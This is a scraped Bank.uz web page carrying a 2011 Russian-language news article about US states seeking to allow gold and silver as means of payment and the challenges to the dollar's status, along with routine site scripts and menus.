    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/deposits" class="parent-link "> Вклады</a>
                                    <a href="/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/deposits" class="back">  Вклады</a></li>
                                                                                                                        <li class=""> <a href="/deposits/sumovye-vklady">Сумовые вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/valyutnye-vklady">Валютные вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/vklady-v-zolote">Вклады в золоте</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/credits" class="parent-link "> Кредиты</a>
                                    <a href="/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/credits" class="back">  Кредиты</a></li>
                                                                                                                        <li class=""> <a href="/credits/avtokredit">Автокредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/mikrozaymy">Микрозаймы</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/obrazovatelnyy-kredit">Образовательный кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/overdraft">Овердрафт</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/potrebitelskiy-kredit">Потребительский кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">Автокредит для вторичного рынка</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/ipoteka" class="parent-link "> Ипотека</a>
                                    <a href="/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/ipoteka" class="back">  Ипотека</a></li>
                                                                                                                        <li class=""> <a href="/ipoteka/novostroyki">Новостройки</a> </li>
                                                                                                                                                                <li class=""> <a href="/ipoteka/vtorichnyy-rynok">Вторичный рынок</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/cards" class="parent-link "> Карты</a>
                                    <a href="/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/cards" class="back">  Карты</a></li>
                                                                                                                        <li class=""> <a href="/cards/sumovye-karty">Сумовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/valyutnye-karty">Валютные карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/debetovye-karty">Дебетовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/kreditnye-karty">Кредитные карты</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/corporate" class="parent-link "> Бизнес</a>
                                    <a href="/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/corporate" class="back">  Бизнес</a></li>
                                                                                                                        <li class=""> <a href="/corp-credits">Кредиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-factoring">Факторинговые компании</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-deposits">Депозиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-rko">Расчётно-кассовое обслуживание</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Ещё</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Ещё</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Организации</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Организации </a></li>
                                                                                                                                                                                                                                                            <li><a href="/orgs/mikrokreditnye-organizatsii">Микрокредитные организации</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lizing">Лизинг</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lombardy">Ломбарды</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/strahovye-kompanii">Страхование</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/money-transfers" class="parent-link">Денежные переводы</a>
                                                <a href="/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/money-transfers" class="back"> Денежные переводы </a></li>
                                                                                                                                                        <li><a href="/perevodi">P2P переводы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/rassrochka">Рассрочка</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Филиалы и Банкоматы </a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Филиалы и Банкоматы  </a></li>
                                                                                                                                                        <li><a href="/branches_atms/filialy">Филиалы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/bankomaty">Банкоматы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/kartomaty">Картоматы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Курсы валют</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Курсы валют </a></li>
                                                                                                                                                        <li><a href="/currency">Текущие курсы валют</a></li>

                                                                                                                                                                                                            <li><a href="/currency/archive">Архив курсов валют</a></li>

                                                                                                                                                                                                            <li><a href="/gold-bars">Цены на золото</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/news">Новости</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/strahovye-kompanii">Страхование</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Банки</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper" style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/news" title="Новости" >
					<span >Новости</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/news/novosti-rynka" title="Новости рынка" >
					<span >Новости рынка</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Новости",
    "item": "https://bank.uz/news"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Новости рынка",
    "item": "https://bank.uz/news/novosti-rynka"  
  }  ]
}
</script>                </div>
                                        

<style>
    .cat-and-title h1{display: none}
</style>


<div class="inform-page">

    <div class="left-side">
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "url": "https://bank.uz//news/text61505_v_ssha_nazrevaet_denejnaya_revolyuciya_amerikancy_otkazyvayutsya_ot_dollara",
                "publisher":{
            "@type":"Organization",
            "name":"Bank.uz",
            "logo":"https://bank.uz/local/templates/main/img/logo.png"
        },
                "headline": "В США назревает денежная революция: американцы отказываются от доллара",
        "mainEntityOfPage": "https://bank.uz/news/text61505_v_ssha_nazrevaet_denejnaya_revolyuciya_amerikancy_otkazyvayutsya_ot_dollara",
        "articleBody": "
В США назревает денежная революция: около полутора десятков американских штатов требуют разрешить использование золота и серебра в качестве расчетного инструмента, пишет «Новый регион».
Модернизировать мировую валютно-финансовую систему путем усовершенствования подзабытых моделей предложил президент Всемирного банка Роберт Зеллик. По его версии, новый порядок должен быть основан на доминировании не одной, а сразу нескольких валют (доллар США, евро, японская иена, британский фунт и китайский юань), с возможным использованием золота как международного базового ориентира рыночных ожиданий относительно инфляции, дефляции и будущих курсов валют. При этом глава ВБ напомнил, что этот драгоценный металл и сейчас служит альтернативным средством для вложения денег. По сути, речь идет о пресловутом «золотом стандарте», который благодаря кризису приобрел новое очарование в глазах многих экономистов.
Однако то, что творится на территории мирового финансового гегемона, иначе как ударом в спину монетарным властям США не назовешь. Широкий резонанс получила инициатива парламентариев штата Юта, принявших закон о легальном использовании золота и серебра в торговых расчетах. Документ предусматривает отказ штата от налога на золото, которое до этого приравнивалось к активам, а не к средству оплаты товаров и услуг. Для окончательного вступления в силу законопроекту не хватает лишь визы губернатора штата.
Ранее с похожей инициативой выступил сенатор от штата Южная Каролина республиканец Ли Брайт. Он предложил делать из серебра и золота собственную валюту, которая была бы полноценной альтернативой доллару. По словам сенатора, соседние штаты Джорджия и Вирджиния также рассматривают возможность введения «настоящих» денег. Примечательно, что с законодательной точки зрения у подобной инициативы нет никаких преград. Штаты могут использовать любую предпочитаемую валюту для выполнения своих суверенных государственных функций вплоть до принятия золотых и серебряных монет и отказа от валюты, не обеспеченной драгметаллами и названной Конгрессом легальным средством платежа, отмечает издание.
Конгрессмен Рон Пол внес на рассмотрение коллег законопроект, который должен отменить доллар как единственное платежное средство США и легализовать частные монетные дворы.
Проект «свободный доллар», запущенный в 1998 году, просуществовал более десяти лет. Золотые и серебряные монеты чеканились в Индиане. На них была изображена голова Статуи Свободы и красовалась надпись «In God We Trust» — такая же, как на официальных американских монетах. «С 1913 года доллар потерял 96% своей покупательной способности, — цитирует Spiegel-Online слова автора идеи Бернарда фон НотХауса, произнесенные еще в 2007 году, когда ФРС начала смягчать свою денежную политику. — У каждого гражданина есть право на альтернативную валюту. Я хочу знать, что здесь незаконного». В качестве ответа федеральный суд Северной Каролины признал его фальшивомонетчиком. НотХаусу угрожает тюремный срок на пару десятков лет, а хождение «свободных долларов» запретили.
Американцы протестуют против излюбленной привычки монетарных властей по всякому поводу включать печатный станок, ослабляя национальную валюту, что, в свою очередь, грозит гиперинфляцией.
По данным Gallup, с 2003 по 2009 годы число жителей США, убежденных, что ФРС «хорошо» или «прекрасно» справляется со своими обязанностями, сократилось с 53% до 30%. А опрос, проведенный в прошлом году агентством Bloomberg, показал, что 16% американцев выступают за полное упразднение ведомства. Расширение числа официально признанных платежных средств подтолкнет американское правительство к возврату контроля над обесцениванием доллара, надеются авторы «альтернативных» идей.
Источник: Новый регион
",
        "image":[
                     ],
        "inLanguage":"ru",
        "datePublished":"2011-04-01T18:54:43+05:00"
    }
</script>

<div class="about-and-comments">
    <div class="about-block">
        <h1  class="text-size-3 text-weight-black margin-bottom-medium">
            В США назревает денежная революция: американцы отказываются от доллара        </h1>
        <div class="searched-bank-texts in-article" style="display:flex; ">
            <!--
                <a class="tag_word" href="news?TAGS[]="></a>
        -->                            <div class="publication" style="margin-right: 20px;">
                    <div class="pub-date">
                        01.04.2011                    </div>
                </div>
                        <div class="tg_link_btn">
    <noindex>
        <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow">Читайте нас в телеграм</a>
    </noindex>
</div>        </div>
        <div class="slider-and-text">
                        <div class="inform-page-top-text">

            </div>
        </div>
    </div>

</div>
<div class="more-information-bank-italic-text">
    <ul class="news_info_links">
        <li>
            <a href="/rassrochka/smartfoni/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Рассрочка на телефоны            </a>
        </li>
        <li>
            <a href="/rassrochka/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Рассрочка на другие товары            </a>
        </li>
    </ul>
    <span class="medium-text">
        
<p style="text-align: justify;"><span style="font-size: small;">В США назревает денежная революция: около полутора десятков американских штатов требуют разрешить использование золота и серебра в качестве расчетного инструмента, пишет «Новый регион».</span></p>
<p style="text-align: justify;"><span style="font-size: small;">Модернизировать мировую валютно-финансовую систему путем усовершенствования подзабытых моделей предложил президент Всемирного банка Роберт Зеллик. По его версии, новый порядок должен быть основан на доминировании не одной, а сразу нескольких валют (доллар США, евро, японская иена, британский фунт и китайский юань), с возможным использованием золота как международного базового ориентира рыночных ожиданий относительно инфляции, дефляции и будущих курсов валют. При этом глава ВБ напомнил, что этот драгоценный металл и сейчас служит альтернативным средством для вложения денег. По сути, речь идет о пресловутом «золотом стандарте», который благодаря кризису приобрел новое очарование в глазах многих экономистов.</span></p>
<p style="text-align: justify;"><span style="font-size: small;">Однако то, что творится на территории мирового финансового гегемона, иначе как ударом в спину монетарным властям США не назовешь. Широкий резонанс получила инициатива парламентариев штата Юта, принявших закон о легальном использовании золота и серебра в торговых расчетах. Документ предусматривает отказ штата от налога на золото, которое до этого приравнивалось к активам, а не к средству оплаты товаров и услуг. Для окончательного вступления в силу законопроекту не хватает лишь визы губернатора штата.</span></p>
<p style="text-align: justify;"><span style="font-size: small;">Ранее с похожей инициативой выступил сенатор от штата Южная Каролина республиканец Ли Брайт. Он предложил делать из серебра и золота собственную валюту, которая была бы полноценной альтернативой доллару. По словам сенатора, соседние штаты Джорджия и Вирджиния также рассматривают возможность введения «настоящих» денег. Примечательно, что с законодательной точки зрения у подобной инициативы нет никаких преград. Штаты могут использовать любую предпочитаемую валюту для выполнения своих суверенных государственных функций вплоть до принятия золотых и серебряных монет и отказа от валюты, не обеспеченной драгметаллами и названной Конгрессом легальным средством платежа, отмечает издание.</span></p>
<p style="text-align: justify;"><span style="font-size: small;">Конгрессмен Рон Пол внес на рассмотрение коллег законопроект, который должен отменить доллар как единственное платежное средство США и легализовать частные монетные дворы.</span></p>
<p style="text-align: justify;"><span style="font-size: small;">Проект «свободный доллар», запущенный в 1998 году, просуществовал более десяти лет. Золотые и серебряные монеты чеканились в Индиане. На них была изображена голова Статуи Свободы и красовалась надпись «In God We Trust» — такая же, как на официальных американских монетах. «С 1913 года доллар потерял 96% своей покупательной способности, — цитирует Spiegel-Online слова автора идеи Бернарда фон НотХауса, произнесенные еще в 2007 году, когда ФРС начала смягчать свою денежную политику. — У каждого гражданина есть право на альтернативную валюту. Я хочу знать, что здесь незаконного». В качестве ответа федеральный суд Северной Каролины признал его фальшивомонетчиком. НотХаусу угрожает тюремный срок на пару десятков лет, а хождение «свободных долларов» запретили.</span></p>
<p style="text-align: justify;"><span style="font-size: small;">Американцы протестуют против излюбленной привычки монетарных властей по всякому поводу включать печатный станок, ослабляя национальную валюту, что, в свою очередь, грозит гиперинфляцией.</span></p>
<p style="text-align: justify;"><span style="font-size: small;">По данным Gallup, с 2003 по 2009 годы число жителей США, убежденных, что ФРС «хорошо» или «прекрасно» справляется со своими обязанностями, сократилось с 53% до 30%. А опрос, проведенный в прошлом году агентством Bloomberg, показал, что 16% американцев выступают за полное упразднение ведомства. Расширение числа официально признанных платежных средств подтолкнет американское правительство к возврату контроля над обесцениванием доллара, надеются авторы «альтернативных» идей.</span></p>
<p style="text-align: justify;"><span style="font-size: small;">Источник: Новый регион</span></p>
    </span>
</div>

<div class="ist">
    </div>



<div class="under-slider-block-second">
                        <span class="semibold-text">
                            Похожие новости</span>
        <div class="news-cat-content-3">
                                       <div class="center-news-block"  id="bx_3218110189_12681">
                        <span  class="center-news-img" data-link="/news/text152517_aqshdagi_capital_one_financial_corp_bankiga_kiberhujum_uyushtirildi">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="АҚШдаги Capital One Financial Corp банкига киберҳужум уюштирилди">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                31.07.2019                            </p>
                                                <span  data-link="/news/text152517_aqshdagi_capital_one_financial_corp_bankiga_kiberhujum_uyushtirildi" class="center-news-text">
                            АҚШдаги Capital One Financial Corp банкига киберҳужум уюштирилди                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_12637">
                        <span  class="center-news-img" data-link="/news/text148281_kredit_na_otkrytie_sobstvennogo_biznesa">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="Кредит на открытие собственного бизнеса ">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                19.02.2019                            </p>
                                                <span  data-link="/news/text148281_kredit_na_otkrytie_sobstvennogo_biznesa" class="center-news-text">
                            Кредит на открытие собственного бизнеса                         </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_12632">
                        <span  class="center-news-img" data-link="/news/text147707_vidy_kreditov_dlya_malogo_biznesa">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="Виды кредитов для малого бизнеса ">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                29.01.2019                            </p>
                                                <span  data-link="/news/text147707_vidy_kreditov_dlya_malogo_biznesa" class="center-news-text">
                            Виды кредитов для малого бизнеса                         </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                </div>
    
    </div>



<style>
    @media (max-width: 641px) {
        span.medium-text img {
            max-width: 100% !important;
            height: auto !important;
        }
    }
</style>
<br>

  <br>
    </div>
    <div class="right-side">
        <div class="left-banner-block">
                    <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                                </div>
            </div>
</div>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Новости',
    });
</script>
                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

                

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Все продукты на Bank.uz    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Вклады                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/deposits/sumovye-vklady">
                            Сумовые вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/valyutnye-vklady">
                            Валютные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/vklady-v-zolote">
                            Вклады в золоте                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Вклады онлайн                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Сберегательные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Накопительные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Срочные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Вклады от Yangi Bank                         </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Кредиты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/potrebitelskiy-kredit">
                            Потребительский кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/obrazovatelnyy-kredit">
                            Образовательный кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/overdraft">
                            Овердрафт                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Кредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Автокредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Онлайн кредиты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Кредиты с льготным периодом                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Кредиты наличными                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Кредиты на карту                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Автокредиты на электромобили                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Кредиты от Yangi Bank                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Автокредит                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Микрозаймы                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/onlayn-kredit-na-kartu">
                            Онлайн микрозаймы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-pasportu">
                            Кредит по паспорту без справок                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/mikrozaym-bez-dokumentov">
                            Микрозайм без документов                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-zalog-avto">
                            Кредит под залог авто                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ипотека                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/novostroyki">
                            Новостройки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/vtorichnyy-rynok">
                            Вторичный рынок                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Кредит на ремонт                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Карты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/cards/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/valyutnye-karty">
                            Валютные карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/debetovye-karty">
                            Дебетовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/kreditnye-karty">
                            Кредитные карты                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Карты Мир в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Карты Humo                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Карты Maestro                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Карты Maestro в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            Карты MasterCard в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa карты в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            Карты UnionPay                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Карты Uzcard                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Виртуальные карты Visa                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Карты рассрочки                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Карты с доставкой                        </a>
                    </div>
